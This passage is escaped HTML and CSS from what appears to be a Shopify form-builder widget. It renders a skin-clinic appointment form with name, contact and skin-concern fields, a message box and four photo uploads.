.flatpickr-day.startRange:focus, \n.globo-form-id-111570 .flatpickr-day.endRange:focus, \n.globo-form-id-111570 .flatpickr-day.selected:hover, \n.globo-form-id-111570 .flatpickr-day.startRange:hover, \n.globo-form-id-111570 .flatpickr-day.endRange:hover, \n.globo-form-id-111570 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-111570 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-111570 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-111570 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=111570\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/111570\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=111570\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        